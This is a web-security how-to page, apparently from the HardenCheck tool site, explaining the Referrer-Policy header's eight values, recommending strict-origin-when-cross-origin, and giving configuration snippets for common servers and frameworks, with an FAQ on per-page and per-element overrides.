    <p>If your site loads a Google Font, a Stripe.js file, an analytics pixel, or any third-party resource from a CDN, those servers receive a <code class="inline">Referer</code> header on every page load. The hosting companies for those services may log those headers. Setting a <code class="inline">Referrer-Policy</code> is a one-line fix that stops this.</p>

    <h2 id="eight-values">All eight policy values explained</h2>
    <p>The <code class="inline">Referrer-Policy</code> header accepts one of eight values. &ldquo;Origin&rdquo; means just the scheme + domain + port (e.g.&nbsp;<code class="inline">https://yoursite.com</code>) with no path. &ldquo;Full URL&rdquo; means the complete URL including path and query string.</p>
    <table class="severity-table">
      <thead>
        <tr><th>Value</th><th>Same-origin sends</th><th>Cross-origin HTTPS sends</th><th>Cross-origin HTTP sends</th><th>Risk</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">no-referrer</code></td>
          <td>Nothing</td>
          <td>Nothing</td>
          <td>Nothing</td>
          <td><span class="badge safe">Safest</span></td>
        </tr>
        <tr>
          <td><code class="inline">no-referrer-when-downgrade</code></td>
          <td>Full URL</td>
          <td>Full URL</td>
          <td>Nothing</td>
          <td><span class="badge risky">Leaks paths cross-origin</span></td>
        </tr>
        <tr>
          <td><code class="inline">origin</code></td>
          <td>Origin only</td>
          <td>Origin only</td>
          <td>Origin only</td>
          <td><span class="badge safe">Safe</span></td>
        </tr>
        <tr>
          <td><code class="inline">origin-when-cross-origin</code></td>
          <td>Full URL</td>
          <td>Origin only</td>
          <td>Origin only</td>
          <td><span class="badge safe">Safe</span></td>
        </tr>
        <tr>
          <td><code class="inline">same-origin</code></td>
          <td>Full URL</td>
          <td>Nothing</td>
          <td>Nothing</td>
          <td><span class="badge safe">Safe</span></td>
        </tr>
        <tr>
          <td><code class="inline">strict-origin</code></td>
          <td>Origin only</td>
          <td>Origin only</td>
          <td>Nothing</td>
          <td><span class="badge safe">Safe</span></td>
        </tr>
        <tr>
          <td><code class="inline">strict-origin-when-cross-origin</code></td>
          <td>Full URL</td>
          <td>Origin only</td>
          <td>Nothing</td>
          <td><span class="badge safe">Recommended</span></td>
        </tr>
        <tr>
          <td><code class="inline">unsafe-url</code></td>
          <td>Full URL</td>
          <td>Full URL</td>
          <td>Full URL</td>
          <td><span class="badge risky">Always leaks paths</span></td>
        </tr>
      </tbody>
    </table>
    <p>The two values you should avoid:</p>
    <ul>
      <li><strong><code class="inline">no-referrer-when-downgrade</code></strong> &mdash; was the old browser default. Sends the full URL cross-origin to any HTTPS destination, which covers the vast majority of third-party resources. Legacy &mdash; do not set explicitly.</li>
      <li><strong><code class="inline">unsafe-url</code></strong> &mdash; sends the full URL everywhere, including HTTP destinations. Maximally leaky. Only exists for backward-compatibility.</li>
    </ul>

    <h2 id="recommendation">Which value to use</h2>
    <p>For almost every website, the right answer is <code class="inline">strict-origin-when-cross-origin</code>:</p>
    <pre><code>Referrer-Policy: strict-origin-when-cross-origin</code></pre>
    <p>Here is what it does and why each part is correct:</p>
    <ul>
      <li><strong>Same-origin requests get the full URL.</strong> When your own pages link to each other or load your own resources, the full path is sent. This means your own server-side analytics and logs still see page-level referral data within your site.</li>
      <li><strong>Cross-origin HTTPS requests get only the origin.</strong> When you link to an external site or load a third-party resource over HTTPS, the destination sees <code class="inline">https://yoursite.com</code> &mdash; not the path. Third-party analytics providers can identify that the visitor came from your site; they cannot see which page or what the query string contained.</li>
      <li><strong>Cross-origin HTTP requests get nothing.</strong> If the destination is HTTP (an insecure, unencrypted connection), no referrer is sent at all. This prevents leaking your HTTPS URLs into an unencrypted channel where they can be intercepted.</li>
    </ul>

    <div class="callout tip-callout">
      <strong>This is already the browser default since 2021&ndash;2022.</strong> Chrome 85 (August 2020), Firefox 87 (March 2021), and Safari 14.5 (April 2021) all changed their default to <code class="inline">strict-origin-when-cross-origin</code>. But &ldquo;the browser default&rdquo; is not the same as an explicit header: older browsers, crawlers, and some enterprise proxies still use the old default. Setting the header explicitly costs two minutes and guarantees consistent behaviour everywhere. Security scanners, including HardenCheck, flag missing headers even when the effective behaviour is correct &mdash; because explicit is auditable and implicit is not.
    </div>

    <p><strong>When you might choose something stricter:</strong></p>
    <ul>
      <li><strong><code class="inline">same-origin</code></strong> &mdash; if your site never needs external parties to know your origin at all and you don&rsquo;t care about third-party referral attribution. Sends nothing cross-origin.</li>
      <li><strong><code class="inline">no-referrer</code></strong> &mdash; the most private option. Sends nothing, even same-origin. Breaks server-side referral tracking entirely. Appropriate for applications where URL paths are sensitive even to your own analytics.</li>
    </ul>

    <h2 id="platform">Deploy it on your platform</h2>

    <h3>nginx</h3>
    <pre><code>add_header Referrer-Policy "strict-origin-when-cross-origin" always;</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>&lt;IfModule mod_headers.c&gt;
  Header always set Referrer-Policy "strict-origin-when-cross-origin"
&lt;/IfModule&gt;</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        {
          "key": "Referrer-Policy",
          "value": "strict-origin-when-cross-origin"
        }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>const securityHeaders = [
  {
    key: 'Referrer-Policy',
    value: 'strict-origin-when-cross-origin'
  }
];

module.exports = {
  async headers() {
    return [
      {
        source: '/(.*)',
        headers: securityHeaders,
      },
    ];
  },
};</code></pre>

    <h3>Netlify (_headers file)</h3>
    <pre><code>/*
  Referrer-Policy: strict-origin-when-cross-origin</code></pre>

    <h3>Cloudflare Pages (_headers file)</h3>
    <pre><code>/*
  Referrer-Policy: strict-origin-when-cross-origin</code></pre>

    <h3>Express.js</h3>
    <pre><code>app.use((req, res, next) => {
  res.setHeader('Referrer-Policy', 'strict-origin-when-cross-origin');
  next();
});</code></pre>
    <p>If you use the <strong>Helmet</strong> middleware, it sets <code class="inline">Referrer-Policy: no-referrer</code> by default. To use the recommended value instead:</p>
    <pre><code>app.use(helmet({
  referrerPolicy: { policy: 'strict-origin-when-cross-origin' }
}));</code></pre>

    <div class="callout info-callout">
      <strong>Combining multiple headers in one configuration block?</strong> You can set all five recommended headers &mdash; <code class="inline">Referrer-Policy</code>, <code class="inline">Content-Security-Policy</code>, <code class="inline">Strict-Transport-Security</code>, <code class="inline">X-Content-Type-Options</code>, and <code class="inline">X-Frame-Options</code> &mdash; in the same platform configuration block. Stack them together rather than maintaining separate configuration sections for each header.
    </div>

    <h2 id="per-page">Per-page and per-element overrides</h2>
    <p>The <code class="inline">Referrer-Policy</code> HTTP header sets the default for your entire site. You can override it at two more granular levels:</p>

    <h3>Per page &mdash; HTML meta tag</h3>
    <p>Add a <code class="inline">&lt;meta&gt;</code> tag in the <code class="inline">&lt;head&gt;</code> of any page. This overrides the HTTP header for that page only:</p>
    <pre><code>&lt;meta name="referrer" content="no-referrer"&gt;</code></pre>
    <p>Useful for pages with particularly sensitive URL structure &mdash; admin panels, password reset flows, private reports &mdash; where you want even stricter behaviour than the site default.</p>

    <h3>Per element &mdash; referrerpolicy attribute</h3>
    <p>Individual links, images, iframes, scripts, and form elements accept a <code class="inline">referrerpolicy</code> attribute that overrides the page-level policy for that request only:</p>
    <pre><code>&lt;!-- No referrer sent when a visitor clicks this external link --&gt;
&lt;a href="https://example.com/partner" referrerpolicy="no-referrer"&gt;Partner site&lt;/a&gt;

&lt;!-- Only origin sent when loading this external image --&gt;
&lt;img src="https://cdn.example.com/photo.jpg" referrerpolicy="origin"&gt;

&lt;!-- No referrer for this iframe embed --&gt;
&lt;iframe src="https://embed.example.com/widget" referrerpolicy="no-referrer"&gt;&lt;/iframe&gt;</code></pre>
    <p>The per-element attribute is additive: you can set a default policy that covers 99% of your site and add stricter policies on specific sensitive elements without changing the site-wide header.</p>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>Once you&rsquo;ve deployed your <code class="inline">Referrer-Policy</code> header, paste your raw response headers into HardenCheck. It checks whether the header is present, whether the value is a recognised policy, and whether it meets the recommended baseline of <code class="inline">strict-origin-when-cross-origin</code> or stricter. You can test different policy values by editing the paste directly and watching the grade update in real time, without touching your server.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>What is the difference between <code class="inline">Referer</code> and <code class="inline">Referrer-Policy</code>?</summary>
        <p><code class="inline">Referer</code> (note: misspelled in the original HTTP spec &mdash; one &lsquo;r&rsquo;) is the <em>request</em> header that browsers automatically attach to outgoing requests, containing the URL of the page that initiated the request. <code class="inline">Referrer-Policy</code> (spelled correctly) is the <em>response</em> header you set on your server to control what value the browser puts in that <code class="inline">Referer</code> header. The policy is yours to set; the <code class="inline">Referer</code> header is what the browser sends as a result.</p>
      </details>
      <details>
        <summary>Does <code class="inline">strict-origin-when-cross-origin</code> break my analytics?</summary>
        <p>No. <code class="inline">strict-origin-when-cross-origin</code> sends the full URL for same-origin requests (page to page within your own site) and sends only the origin for cross-origin requests. Your analytics tool collects the full page URL from the JavaScript data layer &mdash; it does not rely on the <code class="inline">Referer</code> header for page-level tracking. The <code class="inline">Referer</code> header is used by analytics to identify the <em>referring domain</em> (which campaign or external site sent the visitor), and <code class="inline">strict-origin-when-cross-origin</code> still sends the origin for that purpose.</p>
      </details>
      <details>
        <summary>Do I need to set <code class="inline">Referrer-Policy</code> if browsers already default to <code class="inline">strict-origin-when-cross-origin</code>?</summary>
        <p>Yes, for two reasons. First, older browsers and some enterprise proxies still use the old default (<code class="inline">no-referrer-when-downgrade</code>), which sends the full URL cross-origin. Setting the header explicitly ensures consistent behaviour across all clients. Second, security scanners &mdash; including HardenCheck &mdash; flag the absence of an explicit <code class="inline">Referrer-Policy</code> as a finding even when the effective behaviour happens to be correct. Explicit is auditable; implicit is not.</p>
      </details>
      <details>
        <summary>Can I set <code class="inline">Referrer-Policy</code> per page instead of for the whole site?</summary>
        <p>Yes. Add <code class="inline">&lt;meta name="referrer" content="no-referrer"&gt;</code> in the <code class="inline">&lt;head&gt;</code> of any page to override the HTTP header for that page only. You can also override at the element level using the <code class="inline">referrerpolicy</code> attribute on individual <code class="inline">&lt;a&gt;</code>, <code class="inline">&lt;img&gt;</code>, <code class="inline">&lt;link&gt;</code>, and <code class="inline">&lt;form&gt;</code> tags. This lets you set a relaxed site-wide default while applying a stricter policy on specific sensitive pages or links.</p>
      </details>
      <details>
        <summary>What does the <code class="inline">Referer</code> header actually expose in practice?</summary>
        <p>Without a <code class="inline">Referrer-Policy</code>, the browser sends the full URL of the current page to every external link click, every third-party image or script your page loads, and every external API call your JavaScript makes. If your URLs contain a user ID (<code class="inline">/users/12345/settings</code>), a session token (<code class="inline">/reset?token=abc123</code>), a search query, or a private path (<code class="inline">/admin/reports/Q2</code>), all of that is transmitted to every external domain your page references.</p>
      </details>
      <details>
        <summary>What happens if I set <code class="inline">no-referrer</code>?</summary>
        <p>The browser sends an empty <code class="inline">Referer</code> header on all requests &mdash; same-origin and cross-origin. Third parties receive nothing. Your own server-side analytics that rely on the <code class="inline">Referer</code> header for traffic-source attribution will stop seeing referral data entirely. For most sites, <code class="inline">strict-origin-when-cross-origin</code> is the right balance: same-origin requests still carry the full URL, while cross-origin requests are limited to just the origin.</p>
      </details>
      <details>
        <summary>Does <code class="inline">Referrer-Policy</code> affect API requests made by JavaScript?</summary>
        <p>Yes. The policy governs the <code class="inline">Referer</code> header on all requests the browser makes, including <code class="inline">fetch()</code> and <code class="inline">XMLHttpRequest</code> calls. If your JavaScript fetches a third-party API and you have no <code class="inline">Referrer-Policy</code> set, the current page&rsquo;s full URL is sent in the <code class="inline">Referer</code> header of that API request. With <code class="inline">strict-origin-when-cross-origin</code>, only your site&rsquo;s origin is sent to cross-origin APIs. Same-origin API calls still receive the full URL, which is expected and generally fine.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p><code class="inline">Referrer-Policy</code> is one of five security headers HardenCheck checks &mdash; here are guides for the others:</p>
    <div class="suite">
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>Write a Content-Security-Policy that blocks XSS without breaking your site &mdash; with report-only mode, nonces, hashes, and platform snippets.</p>
      </a>
      <a href="enable-hsts-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Enable HSTS</span>
        <p>Force HTTPS at the browser level &mdash; so attackers can&rsquo;t strip the connection even if a visitor types http://.</p>
      </a>
      <a href="x-content-type-options-nosniff.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">X-Content-Type-Options</span>
        <p>Stop MIME-sniffing attacks that turn uploaded files into executable scripts.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="enable-hsts-header.html">HSTS guide</a>
      <a href="x-content-type-options-nosniff.html">X-Content-Type-Options</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>


